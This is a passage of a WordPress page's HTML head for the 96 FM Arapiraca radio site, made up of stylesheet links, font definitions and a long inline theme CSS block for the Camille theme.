<link rel='stylesheet' id='wcs-timetable-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17'  media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
/*# sourceURL=wcs-timetable-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/css/font-awesome.min.css'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.eot');
                src: url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//96fmarapiraca.com.br.dream.website/wp-content/themes/camille/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='camille-theme-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/style.css'  media='all' />
<style id='camille-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #eeee22}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #2f661a}.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}.site-main{padding-top:0px;padding-bottom:0px}.single-product .site-main{padding-top:0px}body.camille-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.camille-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.camille-body.body-boxed .site-header .site-header-inner > .container{width: 1230px}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-image: url(//96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/Foto_rodapé.png);background-repeat: repeat;background-position: left top;background-color: #266d2e;padding-top:40px;padding-bottom:10px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif}.la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .pricing_list .pricing_list--title, .widget.widget-author em,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-section .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-section .countdown-period,.la__tta .tab--2 .vc_tta-tabs-list,.banner-type-7 .b-title1,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Vidaloka", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .item--link-overlay:before, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop .btn-readmore:hover, .showposts-loop.grid-7 .blog__item.has-post-thumbnail .loop__item__termlink, .showposts-loop.list-slider .loop__item .btn-readmore:hover, .showposts-loop.list-special .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-5 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-1 .loop__item__thumbnail--linkoverlay, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .wpb-js-composer .la__tta .tab--1 .vc_active .vc_tta-panel-heading .vc_tta-panel-title a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid.products-grid-3 .product_item--info .product_item--action .button:hover,.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button:hover,.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button:hover,.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button:hover, .la-woo-product-gallery .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc-tab.entry-content ul li:before, .wc-tab.entry-content ol li:before,.woocommerce-product-details__short-description ul li:before,.woocommerce-product-details__short-description ol li:before, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .heading-with-dot-after.heading-tag:after, .wpb_single_image.image-with-play-icon .vc_single_image-wrapper:hover, .m25_row_banner .la-banner-box:hover .banner--link-overlay > span {background-color: #eeee22}.background-color-secondary, .la-pagination ul .page-numbers.current, .slick-slider .slick-dots button, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button, .block_heading .block_heading--subtitle:not(empty):before {background-color: #343538}.background-color-secondary, .socials-color a {background-color: #343538}.background-color-body {background-color: rgba(0,0,0,0.7)}.background-color-border {background-color: #9d9d9d}.showposts-loop.grid-4 .blog__item .btn-readmore:hover,a:focus, a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .showposts-loop .loop__item__termlink span, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .member--style-5 .entry-title, .elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la__ttaac > .vc_tta.accordion--3 .vc_tta-panel.vc_active .vc_tta-title-text, .banner-type-5:hover, .la-service-box.service-type-4 .box-inner:hover .b-title1, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item .price ins, .products-grid.products-grid-2 .price, .products-grid.products-grid-4 .price, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, .icon-style-circle.m5_iconbox_shadow:hover .icon-heading, .pricing_list .pricing_list--desc strong {color: #eeee22}.text-color-primary {color: #eeee22 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop .btn-readmore:hover, .showposts-loop.list-slider .loop__item .btn-readmore:hover, .showposts-loop.list-special .btn-readmore:hover, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-3.content-visible-when-hover .box-inner:after, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .la-blockquote.style-4, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpb_single_image.image-with-play-icon .vc_single_image-wrapper:before, .wpb_single_image.image-with-play-icon .vc_single_image-wrapper:after {border-color: #eeee22}.border-color-primary {border-color: #eeee22 !important}.border-top-color-primary {border-top-color: #eeee22 !important}.border-bottom-color-primary {border-bottom-color: #eeee22 !important}.border-left-color-primary {border-left-color: #eeee22 !important}.border-right-color-primary {border-right-color: #eeee22 !important}.la-pagination ul .page-numbers, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .showposts-loop .btn-readmore, .showposts-loop.list-special .loop__item__desc, .showposts-loop.list-special .btn-readmore, .author-info__name,.author-info__link, .post-navigation .post-title, .woocommerce-Reviews span#reply-title, .woocommerce-Reviews .comment_container .meta .woocommerce-review__author, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .testimonial_item, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period, .elm-countdown.elm-countdown-style-3 .countdown-section .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .banner-type-5 .banner--link-overlay, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea, .cf7-style-06 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-textarea, .newsletter-style-01, .la-newsletter-popup, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid.products-grid-3 .product_item--info .product_item--action .button,.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button,.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button,.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock, .product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta a, .product--summary .product_meta_sku_wrapper, .product--summary .social--sharing a, .product--summary .group_table label, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .icon-style-circle.m5_iconbox_shadow .box-description, .m23_testimonials .la_testimonials--style-5, .wpb_text_column a:not(:hover), .pricing_list .pricing_list--title, .pricing__menus {color: #343538}.text-color-secondary {color: #343538 !important}input:focus, select:focus, textarea:focus, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .la-woo-thumbs .la-thumb.slick-current:before {border-color: #343538}.border-color-secondary {border-color: #343538 !important}.border-top-color-secondary {border-top-color: #343538 !important}.border-bottom-color-secondary {border-bottom-color: #343538 !important}.border-left-color-secondary {border-left-color: #343538 !important}.border-right-color-secondary {border-right-color: #343538 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th {color: #2e5900}.text-color-heading {color: #2e5900 !important}.border-color-heading {border-color: #2e5900 !important}.border-top-color-heading {border-top-color: #2e5900 !important}.border-bottom-color-heading {border-bottom-color: #2e5900 !important}.border-left-color-heading {border-left-color: #2e5900 !important}.border-right-color-heading {border-right-color: #343538 !important}.wc-toolbar .wc-view-count ul {color: #9d9d9d}.text-color-three {color: #9d9d9d !important}.border-color-three {border-color: #9d9d9d !important}.border-top-color-three {border-top-color: #9d9d9d !important}.border-bottom-color-three {border-bottom-color: #9d9d9d !important}.border-left-color-three {border-left-color: #9d9d9d !important}.border-right-color-three {border-right-color: #9d9d9d !important}body, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: rgba(0,0,0,0.7)}.text-color-body {color: rgba(0,0,0,0.7) !important}.border-color-body {border-color: rgba(0,0,0,0.7) !important}.border-top-color-body {border-top-color: rgba(0,0,0,0.7) !important}.border-bottom-color-body {border-bottom-color: rgba(0,0,0,0.7) !important}.border-left-color-body {border-left-color: rgba(0,0,0,0.7) !important}.border-right-color-body {border-right-color: rgba(0,0,0,0.7) !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .wc-toolbar .wc-ordering, .wc-toolbar .wc-ordering ul, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .la-woo-thumbs .la-thumb:before, .product-main-image .la-woo-product-gallery, .la-p-single-3 .woocommerce-product-gallery__image, .shop_table.woocommerce-cart-form__contents td {border-color: #e8e8e8}.border-color {border-color: #e8e8e8 !important}.border-top-color {border-top-color: #e8e8e8 !important}.border-bottom-color {border-bottom-color: #e8e8e8 !important}.border-left-color {border-left-color: #e8e8e8 !important}.border-right-color {border-right-color: #e8e8e8 !important}.btn {color: #fff;background-color: #343538}.btn:hover {background-color: #eeee22;color: #fff}.btn.btn-primary {background-color: #eeee22;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #343538}.btn.btn-outline {border-color: #e8e8e8;color: #343538}.btn.btn-outline:hover {color: #fff;background-color: #eeee22;border-color: #eeee22}.btn.btn-style-flat.btn-color-primary {background-color: #eeee22}.btn.btn-style-flat.btn-color-primary:hover {background-color: #343538}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #343538}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #eeee22}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #343538}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #343538}.btn.btn-style-flat.btn-color-gray {background-color: rgba(0,0,0,0.7)}.btn.btn-style-flat.btn-color-gray:hover {background-color: #eeee22}.btn.btn-style-outline:hover {border-color: #eeee22;background-color: #eeee22;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #343538;color: #343538}.btn.btn-style-outline.btn-color-black:hover {border-color: #eeee22;background-color: #eeee22;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #eeee22;color: #eeee22}.btn.btn-style-outline.btn-color-primary:hover {border-color: #343538;background-color: #343538;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #eeee22;background-color: #eeee22;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #343538;background-color: #343538;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #343538}.btn.btn-style-outline.btn-color-gray:hover {border-color: #eeee22;background-color: #eeee22;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e8e8e8;color: #343538}.woocommerce.add_to_cart_inline a:hover {background-color: #343538;border-color: #343538;color: #fff}.elm-loadmore-ajax a {color: #343538}.elm-loadmore-ajax a:hover {color: #eeee22;border-color: #eeee22}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #343538;border-color: #343538;color: #fff;min-width: 150px;text-transform: uppercase}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #eeee22;border-color: #eeee22;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #343538;border-color: #e8e8e8}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #343538;border-color: #343538}.widget_price_filter .button {color: #fff;background-color: #343538}.widget_price_filter .button:hover {color: #fff;background-color: #eeee22}#masthead_aside,#header_aside {background-color: #fff;color: #343538}#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #2d780a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #2d780a}ul.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.site-main-nav .main-menu > 